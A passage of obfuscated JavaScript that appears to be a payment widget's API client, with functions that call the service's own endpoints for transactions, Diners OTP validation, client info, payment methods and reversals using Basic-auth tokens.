_0x1d10e4['hydPm'](_0x360294,_0x1cc774);}};_0x315ee3[_0x4ce59a(0x221)]({'type':_0x1d10e4[_0x4ce59a(0x27c)],'url':_0x1d10e4['OoCTo'](_0x1e3c90['urlApiPayBox'],_0x1d10e4[_0x4ce59a(0x14a)]),'crossDomainon':!![],'data':_0x43647d['stringify'](_0x206150),'headers':{'Content-Type':_0x1d10e4[_0x4ce59a(0x440)],'Accept':'*','Authorization':_0x1d10e4[_0x4ce59a(0x151)](_0x1d10e4['PnRGz'],_0x1d10e4[_0x4ce59a(0x212)](_0x151de2,_0x1d10e4['tTGlb'](_0x429cfe,_0x1fc03a['urlAuthToken'])))},'dataType':_0x1d10e4[_0x4ce59a(0x438)],'success':function(_0x16e35d){_0x47d653['hBCcD'](_0x1a4db1,_0x16e35d);},'error':function(_0x6ac00e,_0x556b83,_0x31b13d){const _0x496fa6=_0x4ce59a;_0x47d653[_0x496fa6(0x137)](_0x482d14,_0x31b13d);}});});}else jQuery[_0x20c7b6(0x221)]({'type':_0x5b871a['ZAeRC'],'url':_0x5b871a['TFNsT'](_0x46ae95[_0x20c7b6(0x3de)],_0x20c7b6(0x12b)),'crossDomain':!![],'data':JSON[_0x20c7b6(0x4d8)](_0x1fe054),'headers':{'Content-Type':_0x5b871a[_0x20c7b6(0x563)],'Accept':'*','Authorization':_0x5b871a[_0x20c7b6(0x354)]+_0x5b871a['MOvVG'](btoa,generateToken(_0x46ae95[_0x20c7b6(0x2d7)]))},'dataType':_0x5b871a[_0x20c7b6(0x58c)],'success':function(_0x2bd460){_0x458c43(_0x2bd460);},'error':function(_0x2fc745,_0xb9e9bd,_0x2f4cd8){const _0x2cca41=_0x20c7b6;_0x2b9d88[_0x2cca41(0x583)]===_0x2cca41(0x4ef)?(console['log'](_0x2fc745,_0xb9e9bd,_0x2f4cd8),_0x2b9d88[_0x2cca41(0x596)](_0x5d850c,_0x2f4cd8)):_0x130d9f[_0x2cca41(0x4e5)]===0x0?_0x2b9d88[_0x2cca41(0x363)](_0x239346,_0x237011):_0x5991a9(_0x2601d4);}});});},createTransactionPaymentResource=function(_0x3b0755,_0x2c881c){const _0x310969=_0x473a,_0x24aa11={'pviIz':function(_0x144f67,_0x459e59){return _0x144f67!==_0x459e59;},'kFHPh':_0x310969(0x113),'ODlxj':function(_0x5c3107,_0x1b6d42){return _0x5c3107(_0x1b6d42);},'QnEAo':function(_0x39868c,_0x38db1c){return _0x39868c(_0x38db1c);},'YkfbR':_0x310969(0x503),'KgVVk':'/serv1/integrations/createIntentTransferResource','sDnJb':_0x310969(0x27b),'VXqBW':function(_0x371763,_0x37baf9){return _0x371763(_0x37baf9);},'jqFDF':function(_0x5e4ee0,_0x39b29c){return _0x5e4ee0/_0x39b29c;},'vhZNi':function(_0x490988,_0x5903ef){return _0x490988+_0x5903ef;},'Pvlox':_0x310969(0x600),'ohzAh':_0x310969(0x1b3),'dRIWl':_0x310969(0x337)};return new Promise((_0x44a19e,_0x5af7e)=>{const _0x896991=_0x310969,_0x481421={'XGPFY':function(_0x4f10ee,_0x7a252f){const _0x48427d=_0x473a;return _0x24aa11[_0x48427d(0x414)](_0x4f10ee,_0x7a252f);},'brVcO':_0x24aa11[_0x896991(0x22f)],'ghpGB':_0x24aa11['KgVVk'],'rbIHc':_0x24aa11['sDnJb'],'FgllZ':_0x896991(0x1b3),'YMVgv':function(_0x1c2bf4,_0x249a0e){const _0x547933=_0x896991;return _0x24aa11[_0x547933(0x51f)](_0x1c2bf4,_0x249a0e);}};let _0x19089a=new Date()[_0x896991(0x5b6)]();_0x2c881c[_0x896991(0x2e5)]=_0x24aa11['jqFDF'](_0x19089a,-0x3c),jQuery[_0x896991(0x221)]({'type':_0x24aa11['YkfbR'],'url':_0x24aa11[_0x896991(0x4c0)](_0x3b0755[_0x896991(0x3de)],_0x24aa11['Pvlox']),'crossDomain':!![],'data':JSON['stringify'](_0x2c881c),'headers':{'Content-Type':_0x24aa11[_0x896991(0x107)],'Accept':'*','Authorization':_0x24aa11[_0x896991(0x3db)]+btoa(_0x24aa11['ODlxj'](generateToken,_0x3b0755[_0x896991(0x2d7)]))},'dataType':_0x24aa11[_0x896991(0x5fb)],'success':function(_0x3bb217){const _0x3ccc02=_0x896991;if(_0x24aa11['pviIz'](_0x24aa11[_0x3ccc02(0x3bc)],_0x3ccc02(0x5a5)))_0x24aa11['ODlxj'](_0x44a19e,_0x3bb217);else{const _0xf33f14={'BCHWJ':function(_0x467ba0,_0x131c62){const _0xae6791=_0x3ccc02;return _0x481421[_0xae6791(0x23c)](_0x467ba0,_0x131c62);},'bDtnO':_0x481421[_0x3ccc02(0xf1)],'EimGE':function(_0x37d512,_0x110f7d){return _0x37d512+_0x110f7d;},'BYDPK':_0x481421['ghpGB'],'Ohjrs':_0x481421[_0x3ccc02(0x426)],'XwooT':_0x481421[_0x3ccc02(0x37c)],'XVDZC':function(_0x34e131,_0x33aa32){return _0x34e131(_0x33aa32);}};return new _0x2f77e4((_0xdfcef8,_0x2be9dc)=>{const _0x585dc8=_0x3ccc02;_0x3cdaef[_0x585dc8(0x221)]({'type':_0xf33f14[_0x585dc8(0x5dd)],'url':_0xf33f14[_0x585dc8(0x1a8)](_0x4c2e5d[_0x585dc8(0x3de)],_0xf33f14[_0x585dc8(0x13e)]),'crossDomain':!![],'crossDomain':!![],'data':_0x259e6f[_0x585dc8(0x4d8)](_0x3d7893),'headers':{'Content-Type':_0xf33f14[_0x585dc8(0x523)],'Accept':'*','Authorization':_0xf33f14[_0x585dc8(0x1a8)](_0xf33f14[_0x585dc8(0x485)],_0xf33f14[_0x585dc8(0x4e6)](_0x37cbf9,_0xf33f14[_0x585dc8(0x25d)](_0x8cde5b,_0x4e3c95['urlAuthToken'])))},'dataType':_0x585dc8(0x337),'success':function(_0x4c82bc){const _0x5ba2c9=_0x585dc8;_0xf33f14[_0x5ba2c9(0x4e6)](_0xdfcef8,_0x4c82bc);},'error':function(_0x326fa6,_0x4d85a8,_0x1452c8){const _0x5c7f67=_0x585dc8;_0x4bcf8f['log'](_0x326fa6,_0x4d85a8,_0x1452c8),_0xf33f14[_0x5c7f67(0x4e6)](_0x2be9dc,_0x1452c8);}});});}},'error':function(_0x1a5e61,_0x569fd3,_0x4d54c1){const _0x252672=_0x896991;console[_0x252672(0x1c1)](_0x1a5e61,_0x569fd3,_0x4d54c1),_0x481421[_0x252672(0x33d)](_0x5af7e,_0x4d54c1);}});});},getOtpDiners=function(_0x218fbf,_0x31a2f0){const _0x31d6b7=_0x473a,_0x5a7a46={'bFDRg':function(_0x456abf,_0x1f4c26){return _0x456abf(_0x1f4c26);},'VUqId':'POST','GAuCD':_0x31d6b7(0x270),'cdlao':_0x31d6b7(0x27b),'QXJVH':function(_0x375b7a,_0x6bf88){return _0x375b7a+_0x6bf88;},'xkGWa':'Basic\x20','BpCKM':'json'};return new Promise((_0x45bad2,_0xb68e5)=>{const _0x428891=_0x31d6b7;jQuery[_0x428891(0x221)]({'type':_0x5a7a46[_0x428891(0x33f)],'url':_0x218fbf[_0x428891(0x3de)]+_0x5a7a46[_0x428891(0xb7)],'crossDomain':!![],'data':JSON['stringify'](_0x31a2f0),'headers':{'Content-Type':_0x5a7a46[_0x428891(0x3d0)],'Accept':'*','Authorization':_0x5a7a46[_0x428891(0x29a)](_0x5a7a46[_0x428891(0x609)],_0x5a7a46[_0x428891(0x5a4)](btoa,_0x5a7a46[_0x428891(0x5a4)](generateToken,_0x218fbf[_0x428891(0x2d7)])))},'dataType':_0x5a7a46[_0x428891(0x2b5)],'success':function(_0x1121f5){_0x45bad2(_0x1121f5);},'error':function(_0x4a0a92,_0xa234af,_0x251ff3){const _0x32bb94=_0x428891;console[_0x32bb94(0x1c1)](_0x4a0a92,_0xa234af,_0x251ff3),_0x5a7a46['bFDRg'](_0xb68e5,_0x251ff3);}});});},ValidateOtpDinersModel=function(_0xee7627,_0x8c1c08){const _0xd6d67f=_0x473a,_0x21794a={'fahrx':function(_0x97f2ae,_0x5617ce){return _0x97f2ae(_0x5617ce);},'IUVjR':function(_0x2f207a,_0x350913){return _0x2f207a(_0x350913);},'luxBT':function(_0xc59ccf,_0x90a996){return _0xc59ccf===_0x90a996;},'GIUxo':_0xd6d67f(0x249),'fxsZe':function(_0x1dcb98,_0x5eff2b){return _0x1dcb98+_0x5eff2b;},'aJYrg':'Basic\x20','jiTts':function(_0x4f0416,_0x1fef04){return _0x4f0416(_0x1fef04);},'NCdxf':_0xd6d67f(0x337)};return new Promise((_0x2bd828,_0x236870)=>{const _0x59d6f1=_0xd6d67f,_0x354ad5={'dHqjC':function(_0x391ead,_0x524c60){return _0x21794a['fahrx'](_0x391ead,_0x524c60);},'EkYQi':function(_0x660f86,_0x213856){return _0x21794a['IUVjR'](_0x660f86,_0x213856);}};_0x21794a['luxBT'](_0x21794a[_0x59d6f1(0x47e)],_0x21794a[_0x59d6f1(0x47e)])?jQuery[_0x59d6f1(0x221)]({'type':_0x59d6f1(0x503),'url':_0x21794a[_0x59d6f1(0x1b0)](_0xee7627[_0x59d6f1(0x3de)],_0x59d6f1(0x603)),'crossDomain':!![],'data':JSON['stringify'](_0x8c1c08),'headers':{'Content-Type':_0x59d6f1(0x27b),'Accept':'*','Authorization':_0x21794a['aJYrg']+_0x21794a[_0x59d6f1(0x478)](btoa,_0x21794a[_0x59d6f1(0x478)](generateToken,_0xee7627[_0x59d6f1(0x2d7)]))},'dataType':_0x21794a['NCdxf'],'success':function(_0x3ac05c){_0x2bd828(_0x3ac05c);},'error':function(_0x49db45,_0x1a3d92,_0x34c36b){const _0xc859b=_0x59d6f1;console[_0xc859b(0x1c1)](_0x49db45,_0x1a3d92,_0x34c36b),_0x354ad5[_0xc859b(0x3cb)](_0x236870,_0x34c36b);}}):(_0xbd31a9[_0x59d6f1(0x1c1)](_0x3dd413,_0x2ca903,_0x1f2455),_0x354ad5[_0x59d6f1(0x3d2)](_0x596646,_0x29d62b));});},getInfoCliente=function(_0x2f29c4,_0x2ef8d2){const _0x2e1eaa=_0x473a,_0x1423e5={'LnZuQ':_0x2e1eaa(0x503),'GhcGE':_0x2e1eaa(0x270),'nKbbT':'application/json','DNPWJ':function(_0x2cce2f,_0x247df9){return _0x2cce2f+_0x247df9;},'yatZX':_0x2e1eaa(0x1b3),'paTEd':function(_0x254bf4,_0x3bfa24){return _0x254bf4(_0x3bfa24);},'dKsuh':_0x2e1eaa(0x337),'cmRUp':function(_0x2de806,_0x952d06){return _0x2de806!==_0x952d06;},'XtEai':'ioGQo','GdNKE':function(_0x4b0a0e,_0x5bf680){return _0x4b0a0e!==_0x5bf680;},'IwlAz':_0x2e1eaa(0x3e6),'zBhAb':'/transv1/transaction/getInfoClientResource?idClient=','DSvOp':function(_0x308c9c,_0x202dfe){return _0x308c9c+_0x202dfe;},'lVPgE':function(_0x1f20e6,_0x129679){return _0x1f20e6(_0x129679);}};return new Promise((_0x5cfadc,_0x47aaa1)=>{const _0x286b12=_0x2e1eaa,_0x432798={'LwdPY':function(_0x235566,_0x45787f){const _0x46dd87=_0x473a;return _0x1423e5[_0x46dd87(0x255)](_0x235566,_0x45787f);},'tRsAp':function(_0x1bc08d,_0x461db9){const _0xda6cbb=_0x473a;return _0x1423e5[_0xda6cbb(0x255)](_0x1bc08d,_0x461db9);},'RvGOe':function(_0x184381,_0x378393){return _0x1423e5['cmRUp'](_0x184381,_0x378393);},'ibLMO':_0x1423e5[_0x286b12(0x598)]};_0x1423e5[_0x286b12(0x10b)](_0x1423e5[_0x286b12(0x541)],_0x1423e5[_0x286b12(0x541)])?_0x50a715[_0x286b12(0x221)]({'type':_0x1423e5[_0x286b12(0x205)],'url':_0x248620[_0x286b12(0x3de)]+_0x1423e5[_0x286b12(0x490)],'crossDomain':!![],'data':_0xace3bb['stringify'](_0x3d80d3),'headers':{'Content-Type':_0x1423e5['nKbbT'],'Accept':'*','Authorization':_0x1423e5[_0x286b12(0x574)](_0x1423e5[_0x286b12(0x41d)],_0x4aa0f1(_0x1423e5[_0x286b12(0x255)](_0x24deea,_0x5809ff[_0x286b12(0x2d7)])))},'dataType':_0x1423e5[_0x286b12(0x21e)],'success':function(_0x74410d){const _0x55e5c6=_0x286b12;_0x432798[_0x55e5c6(0xfa)](_0x16cf7d,_0x74410d);},'error':function(_0x1b5c9d,_0x543bb3,_0x450c36){_0x319d90['log'](_0x1b5c9d,_0x543bb3,_0x450c36),_0x3e52e4(_0x450c36);}}):jQuery['ajax']({'type':_0x286b12(0x504),'url':_0x2f29c4[_0x286b12(0x3de)]+_0x1423e5[_0x286b12(0x594)]+_0x2ef8d2,'crossDomainon':!![],'headers':{'Content-Type':_0x1423e5[_0x286b12(0x425)],'Accept':'*','Authorization':_0x1423e5['DSvOp'](_0x1423e5[_0x286b12(0x41d)],_0x1423e5[_0x286b12(0x336)](btoa,_0x1423e5[_0x286b12(0x255)](generateToken,_0x2f29c4[_0x286b12(0x2d7)])))},'dataType':_0x286b12(0x337),'success':function(_0x2619fb){_0x432798['tRsAp'](_0x5cfadc,_0x2619fb);},'error':function(_0x47f385,_0x528fe2,_0x1c54db){const _0x32df49=_0x286b12,_0x2a433a={'NWTMm':function(_0x2f5211,_0x4ea62f){return _0x432798['tRsAp'](_0x2f5211,_0x4ea62f);}};_0x432798[_0x32df49(0x48c)](_0x432798['ibLMO'],_0x32df49(0x10d))?_0x2a433a['NWTMm'](_0x38831a,_0x3a771e):_0x47aaa1(_0x1c54db);}});});},createMethodPagoResource=function(_0x118dc5,_0x3bf52b){const _0x369570=_0x473a,_0x28b4e6={'cNvgD':function(_0x29f37f,_0x27901c){return _0x29f37f(_0x27901c);},'lKlPH':function(_0x5656eb,_0x11b36a){return _0x5656eb(_0x11b36a);},'kBpUU':_0x369570(0x503),'yvwOf':function(_0x1e4806,_0x2f5314){return _0x1e4806+_0x2f5314;},'YkBbe':_0x369570(0x246),'xjJvi':_0x369570(0x337),'SREZM':_0x369570(0x35b),'UVLHo':_0x369570(0x2a8),'twpwS':_0x369570(0x27b),'nzuDh':function(_0x1f6a12,_0x2987fd){return _0x1f6a12(_0x2987fd);},'cMnVn':function(_0x11b62e,_0x586b95){return _0x11b62e(_0x586b95);}};return new Promise((_0x2a775f,_0x1addc9)=>{const _0x42d64b=_0x369570;jQuery['ajax']({'type':_0x28b4e6['kBpUU'],'url':_0x28b4e6['yvwOf'](_0x118dc5['urlApiPayBox'],_0x28b4e6['UVLHo']),'crossDomain':!![],'data':JSON[_0x42d64b(0x4d8)](_0x3bf52b),'headers':{'Content-Type':_0x28b4e6['twpwS'],'Accept':'*','Authorization':_0x28b4e6[_0x42d64b(0x177)](_0x42d64b(0x1b3),_0x28b4e6[_0x42d64b(0x361)](btoa,_0x28b4e6[_0x42d64b(0x3ab)](generateToken,_0x118dc5['urlAuthToken'])))},'dataType':_0x42d64b(0x337),'success':function(_0x1f1b5d){const _0x382a57=_0x42d64b;_0x28b4e6[_0x382a57(0x131)](_0x2a775f,_0x1f1b5d);},'error':function(_0x3c4515,_0x2e6ad1,_0x207d99){const _0x2fcfd3=_0x42d64b,_0x8b2dc={'xjOej':function(_0x33d1a1,_0x4f05d7){const _0x3ac778=_0x473a;return _0x28b4e6[_0x3ac778(0x5ed)](_0x33d1a1,_0x4f05d7);},'kmewu':_0x28b4e6[_0x2fcfd3(0x10a)],'jTwgL':function(_0x1bf7ad,_0x408fd9){const _0x319270=_0x2fcfd3;return _0x28b4e6[_0x319270(0x177)](_0x1bf7ad,_0x408fd9);},'qZrAg':_0x28b4e6[_0x2fcfd3(0x449)],'vhquy':_0x2fcfd3(0x1b3),'ljXFu':_0x28b4e6[_0x2fcfd3(0x3cf)]};if(_0x28b4e6[_0x2fcfd3(0x382)]===_0x28b4e6['SREZM'])_0x28b4e6[_0x2fcfd3(0x131)](_0x1addc9,_0x207d99);else{const _0x2619c3={'ydKxm':function(_0x2af53f,_0x54579e){return _0x8b2dc['xjOej'](_0x2af53f,_0x54579e);},'Aqonw':_0x8b2dc[_0x2fcfd3(0x4fa)],'JoFOL':function(_0x433488,_0x3586fd){const _0x579883=_0x2fcfd3;return _0x8b2dc[_0x579883(0xaf)](_0x433488,_0x3586fd);},'dxFKY':_0x8b2dc['qZrAg'],'oPfEg':_0x8b2dc[_0x2fcfd3(0x522)],'SClMO':function(_0x57ef6c,_0x5367eb){return _0x57ef6c(_0x5367eb);},'zWAWH':_0x8b2dc[_0x2fcfd3(0xc9)]};return new _0x352a28((_0x219d29,_0xcd01e0)=>{const _0x1e0e63=_0x2fcfd3,_0x2f66ce={'ARrpB':function(_0x2be661,_0xb4fdcb){return _0x2be661(_0xb4fdcb);}};_0x578374[_0x1e0e63(0x221)]({'type':_0x2619c3[_0x1e0e63(0x319)],'url':_0x2619c3[_0x1e0e63(0x4a7)](_0x2779d2['urlApiPayBox'],_0x2619c3[_0x1e0e63(0x5c1)]),'crossDomainon':!![],'data':_0x2ee79a[_0x1e0e63(0x4d8)](_0x10ea51),'headers':{'Content-Type':_0x1e0e63(0x27b),'Accept':'*','Authorization':_0x2619c3['oPfEg']+_0x2619c3['SClMO'](_0x33aa0d,_0x2619c3[_0x1e0e63(0x1a3)](_0x4db832,_0x4f06bb[_0x1e0e63(0x2d7)]))},'dataType':_0x2619c3['zWAWH'],'success':function(_0x2d2402){const _0x1a4888=_0x1e0e63;_0x2619c3[_0x1a4888(0x1a3)](_0x219d29,_0x2d2402);},'error':function(_0x40f88f,_0x19fc7f,_0x351cca){_0x2f66ce['ARrpB'](_0xcd01e0,_0x351cca);}});});}}});});},listMethodsPagosResource=function(_0x537238,_0x1e9e77){const _0xfb3712=_0x473a,_0x1cc1b7={'NqIRk':function(_0x4bf978,_0x4a9e5e){return _0x4bf978(_0x4a9e5e);},'IxNFC':function(_0x420a1a,_0x328f90){return _0x420a1a(_0x328f90);},'HzCIE':function(_0x10778a,_0x2146f9){return _0x10778a!==_0x2146f9;},'deBIt':'xOAAN','zoXoW':function(_0x6f5e8a,_0x485f2e){return _0x6f5e8a+_0x485f2e;},'odWKm':'/intv1/cashtofamily/getMetodoPagoResource?idEmisor=','SlxaQ':_0xfb3712(0x27b),'xRblR':function(_0x2a70b6,_0xddf9c3){return _0x2a70b6+_0xddf9c3;},'uZjky':_0xfb3712(0x1b3),'ywwEn':'json'};return new Promise((_0x2022de,_0x5c7692)=>{const _0x472b67=_0xfb3712,_0x5c0017={'HUYqd':function(_0x573e90,_0x4828ce){return _0x1cc1b7['IxNFC'](_0x573e90,_0x4828ce);}};_0x1cc1b7[_0x472b67(0x422)](_0x1cc1b7[_0x472b67(0x44e)],_0x1cc1b7['deBIt'])?_0x56a839(_0x258e14):jQuery[_0x472b67(0x221)]({'type':'GET','url':_0x1cc1b7[_0x472b67(0x3f2)](_0x537238[_0x472b67(0x3de)],_0x1cc1b7[_0x472b67(0x58a)])+_0x1e9e77,'crossDomain':!![],'headers':{'Content-Type':_0x1cc1b7[_0x472b67(0x344)],'Accept':'*','Authorization':_0x1cc1b7['xRblR'](_0x1cc1b7['uZjky'],_0x1cc1b7[_0x472b67(0x2cf)](btoa,_0x1cc1b7[_0x472b67(0x1cf)](generateToken,_0x537238['urlAuthToken'])))},'dataType':_0x1cc1b7[_0x472b67(0x61e)],'success':function(_0x513393){const _0x5d8e9a=_0x472b67;_0x5c0017[_0x5d8e9a(0x2f6)](_0x2022de,_0x513393);},'error':function(_0x2fa388,_0x4b6f9b,_0xee6050){const _0x406ac0=_0x472b67;_0x1cc1b7[_0x406ac0(0x1cf)](_0x5c7692,_0xee6050);}});});},sendReverseCodeAutomaticResource=function(_0x21d3ce,_0x2b9caa){const _0x4f5d87=_0x473a,_0x29f9ac={'wGUXq':function(_0x5623bd,_0x44e100){return _0x5623bd(_0x44e100);},'tYaUE':function(_0x2932a7,_0x4f829a){return _0x2932a7===_0x4f829a;},'pwgnz':_0x4f5d87(0x2c3),'ViBuq':function(_0x13ca81,_0x457dcf){return _0x13ca81(_0x457dcf);},'YmTuh':_0x4f5d87(0x503),'oYuMp':_0x4f5d87(0x27b),'ZbMmI':_0x4f5d87(0x1b3),'HJRal':_0x4f5d87(0x337),'ndiUn':function(_0xf327dc,_0x42cc74){return _0xf327dc!==_0x42cc74;},'XCSFo':_0x4f5d87(0x61a),'ZnOnn':_0x4f5d87(0x152),'WEuqx':function(_0x36925f,_0x2b16e9){return _0x36925f(_0x2b16e9);}};return new Promise((_0x270edb,_0x47d58b)=>{const _0x2e8d9c=_0x4f5d87,_0x47715f={'fBQPu':function(_0x1865fa,_0x43a796){const _0x2f89de=_0x473a;return _0x29f9ac[_0x2f89de(0x3a7)](_0x1865fa,_0x43a796);},'MesOu':_0x29f9ac['YmTuh'],'CNEUh':function(_0x5181e7,_0x46c7d6){return _0x5181e7+_0x46c7d6;},'QxtED':_0x2e8d9c(0x56b),'Xblbe':_0x29f9ac[_0x2e8d9c(0x5b2)],'gppfB':_0x29f9ac[_0x2e8d9c(0x533)],'wMJhb':_0x29f9ac['HJRal']};_0x29f9ac['ndiUn'](_0x29f9ac['XCSFo'],_0x29f9ac[_0x2e8d9c(0x5a3)])?_0x29f9ac['wGUXq'](_0x2a483b,_0x1f9a2a):jQuery[_0x2e8d9c(0x221)]({'type':_0x29f9ac[_0x2e8d9c(0x17c)],'url':_0x21d3ce[_0x2e8d9c(0x3de)]+_0x29f9ac[_0x2e8d9c(0x408)],'crossDomain':!![],'data':JSON[_0x2e8d9c(0x4d8)](_0x2b9caa),'headers':{'Content-Type':_0x2e8d9c(0x27b),'Accept':'*','Authorization':'Basic\x20'+_0x29f9ac['WEuqx'](btoa,_0x29f9ac[_0x2e8d9c(0x273)](generateToken,_0x21d3ce['urlAuthToken']))},'dataType':_0x29f9ac[_0x2e8d9c(0x5e8)],'success':function(_0xbd9346){const _0xdb2e06=_0x2e8d9c,_0x300e9b={'ZeCeH':function(_0x466b89,_0x4c2f8b){return _0x466b89(_0x4c2f8b);}};if(_0x29f9ac[_0xdb2e06(0x46a)](_0x29f9ac[_0xdb2e06(0x230)],_0x29f9ac[_0xdb2e06(0x230)]))_0x29f9ac['ViBuq'](_0x270edb,_0xbd9346);else{const _0x3f14b1={'jkEpe':function(_0x3c410d,_0x358b1b){return _0x47715f['fBQPu'](_0x3c410d,_0x358b1b);}};_0xb15068['ajax']({'type':_0x47715f[_0xdb2e06(0x347)],'url':_0x47715f[_0xdb2e06(0xc6)](_0x38b422[_0xdb2e06(0x3de)],_0x47715f[_0xdb2e06(0x2a5)]),'crossDomain':!![],'data':_0xe22464[_0xdb2e06(0x4d8)](_0x1d8896),'headers':{'Content-Type':_0x47715f[_0xdb2e06(0x1e3)],'Accept':'*','Authorization':_0x47715f[_0xdb2e06(0xc6)](_0x47715f[_0xdb2e06(0x379)],_0x47715f[_0xdb2e06(0x11e)](_0x20789e,_0x2b9b4d(_0x4211df['urlAuthToken'])))},'dataType':_0x47715f[_0xdb2e06(0x4a9)],'success':function(_0x573303){const _0x4c64e6=_0xdb2e06;_0x3f14b1[_0x4c64e6(0x2b6)](_0x33e829,_0x573303);},'error':function(_0x7a4c83,_0x52395f,_0x54affa){const _0x1d5aee=_0xdb2e06;_0x300e9b[_0x1d5aee(0x37e)](_0x5a757e,_0x54affa);}});}},'error':function(_0x10cf59,_0x3ec397,_0x3dba94){const _0x16fb8e=_0x2e8d9c;_0x29f9ac[_0x16fb8e(0x3a7)](_0x47d58b,_0x3dba94);}});});},reverseTransactionPayment=function(_0x1508c6,_0x1dd2f8){const _0x49d535=_0x473a,_0x3edaad={'rJeAh':function(_0x686d40,_0x31acbc){return _0x686d40(_0x31acbc);},'trlFX':function(_0x1e5e4d,_0x26a467){return _0x1e5e4d!==_0x26a467;},'BVhlN':function(_0x4d5a9b,_0x21a601){return _0x4d5a9b(_0x21a601);},'tXqnN':_0x49d535(0x503),'UEpsI':function(_0x211c70,_0x426da1){return _0x211c70+_0x426da1;},'sXgbo':_0x49d535(0x1b3),'zVHIN':_0x49d535(0x337)};return new Promise((_0xcc9ad4,_0x4464df)=>{const _0x3603b5=_0x49d535,_0x18fa0e={'oJPGl':function(_0x3c9a9e,_0xcf1cdf){const _0x390ce7=_0x473a;return _0x3edaad[_0x390ce7(0x10f)](_0x3c9a9e,_0xcf1cdf);},'zmrvZ':function(_0x1217c5,_0x561b8d){const _0x50dd55=_0x473a;return _0x3edaad[_0x50dd55(0x31a)](_0x1217c5,_0x561b8d);},'Sswiy':function(_0x13ec44,_0x235639){const _0x3932d8=_0x473a;return _0x3edaad[_0x3932d8(0x11b)](_0x13ec44,_0x235639);}};jQuery['ajax']({'type':_0x3edaad['tXqnN'],'url':_0x3edaad[_0x3603b5(0x172)](_0x1508c6[_0x3603b5(0x3de)],_0x3603b5(0x1bb)),'crossDomain':!![],'data':JSON[_0x3603b5(0x4d8)](_0x1dd2f8),'headers':{'Content-Type':_0x3603b5(0x27b),'Accept':'*','Authorization':_0x3edaad[_0x3603b5(0x55b)]+_0x3edaad[_0x3603b5(0x11b)](btoa,generateToken(_0x1508c6['urlAuthToken']))},'dataType':_0x3edaad[_0x3603b5(0x4bc)],'success':function(_0x1eaf85){const _0x3f2218=_0x3603b5;_0x18fa0e[_0x3f2218(0x1e1)](_0x3f2218(0x13f),_0x3f2218(0x13f))?_0x18fa0e[_0x3f2218(0x4f2)](_0xd2ded3,_0x5215b5):_0x18fa0e[_0x3f2218(0x4f2)](_0xcc9ad4,_0x1eaf85);},'error':function(_0x5b9ac9,_0x49a696,_0x30b082){const _0x9129f3=_0x3603b5;_0x18fa0e[_0x9129f3(0x1af)](_0x4464df,_0x30b082);}});});},confirmOtpListCardsResource=function(_0x5015a3,_0x4823a7){const _0x1b7b89=_0x473a,_0x4ee812={'eAWDw':function(_0x51fd3d,_0x15fd99){return _0x51fd3d(_0x15fd99);},'GxNBi':function(_0x56ab1a,_0x5668fd){return _0x56ab1a(_0x5668fd);},'pDlvh':_0x1b7b89(0x43d),'FzGwk':_0x1b7b89(0x1f7),'qZFeb':function(_0x1d0b63,_0x10f65e){return _0x1d0b63===_0x10f65e;},'RMSvZ':_0x1b7b89(0x540),'UTXOF':_0x1b7b89(0x5b9),'KEgsO':_0x1b7b89(0x503),'BtbQA':function(_0xa99d3a,_0x5e5468){return _0xa99d3a+_0x5e5468;},'ReEiC':'/intv1/cashtofamily/validateOtpCodeResource','EMpij':_0x1b7b89(0x27b),'vSogV':function(_0x414086,_0x293abe){return _0x414086+_0x293abe;},'UVMbJ':'Basic\x20','xCwyf':'json'};return new Promise((_0x55e304,_0x16af1d)=>{const _0x38ae84=_0x1b7b89,_0x5660d7={'VYkdd':function(_0xfd31cb,_0x47552e){return _0x4ee812['qZFeb'](_0xfd31cb,_0x47552e);},'VSmPw':_0x4ee812[_0x38ae84(0x159)],'esWJg':_0x4ee812['UTXOF'],'IgaWp':function(_0x26b5ac,_0x6e85e7){return _0x26b5ac(_0x6e85e7);}};_0x4ee812['qZFeb'](_0x38ae84(0x38e),_0x38ae84(0x38e))?jQuery[_0x38ae84(0x221)]({'type':_0x4ee812[_0x38ae84(0x2c7)],'url':_0x4ee812['BtbQA'](_0x5015a3[_0x38ae84(0x3de)],_0x4ee812[_0x38ae84(0x34f)]),'crossDomainon':!![],'data':JSON['stringify'](_0x4823a7),'headers':{'Content-Type':_0x4ee812[_0x38ae84(0x30d)],'Accept':'*','Authorization':_0x4ee812[_0x38ae84(0x334)](_0x4ee812[_0x38ae84(0x3be)],_0x4ee812[_0x38ae84(0x5c3)](btoa,_0x4ee812[_0x38ae84(0x150)](generateToken,_0x5015a3['urlAuthToken'])))},'dataType':_0x4ee812[_0x38ae84(0x135)],'success':function(_0x5cf2c4){const _0x31e7ad=_0x38ae84,_0x873c16={'LHpJw':function(_0x31e170,_0x191892){return _0x31e170(_0x191892);}};_0x5660d7[_0x31e7ad(0x595)](_0x5660d7[_0x31e7ad(0x436)],_0x5660d7[_0x31e7ad(0x619)])?_0x873c16[_0x31e7ad(0x32c)](_0x43ea55,_0x2e3270):_0x5660d7[_0x31e7ad(0x2d3)](_0x55e304,_0x5cf2c4);},'error':function(_0xa5aa31,_0x3e326e,_0x49041a){const _0x490124=_0x38ae84;_0x4ee812[_0x490124(0x150)](_0x16af1d,_0x49041a);}}):_0x4ee812[_0x38ae84(0x5c3)](_0x256e8e,{'type':_0x132ad2[0x1],'bank':{'name':_0x4ee812['pDlvh']},'country':{'name':_0x4ee812[_0x38ae84(0x412)],'alpha2':'EC'}});});},updateMethodPago=function(_0x273d8d,_0x4f3ba8){const _0x140dad=_0x473a,_0x266957={'NdspX':function(_0x210b99,_0x5b01e0){return _0x210b99===_0x5b01e0;},'cCIIC':_0x140dad(0x49f),'HpPxH':function(_0x14bbc7,_0xb4440){return _0x14bbc7(_0xb4440);},'jxSif':function(_0xdfde30,_0x439c63){return _0xdfde30(_0x439c63);},'TODyz':function(_0x16f4c0,_0x28b203){return _0x16f4c0===_0x28b203;},'qZmIG':_0x140dad(0x396),'jHynY':'POST','JQtnH':function(_0x53daa9,_0x5f4316){return _0x53daa9+_0x5f4316;},'WgnLp':_0x140dad(0x29b),'xwuRX':function(_0x4e1e81,_0x445f00){return _0x4e1e81+_0x445f00;},'UIaDy':_0x140dad(0x337)};return new Promise((_0x3f2b41,_0x4c9283)=>{const _0x5d0dc5=_0x140dad,_0xe6fddd={'vzOWm':function(_0x597fcf,_0x5e3032){return _0x266957['jxSif'](_0x597fcf,_0x5e3032);}};if(_0x266957[_0x5d0dc5(0x18b)](_0x5d0dc5(0x615),_0x266957[_0x5d0dc5(0x2be)]))return new _0x3e978c(_0x5d6080=>{const 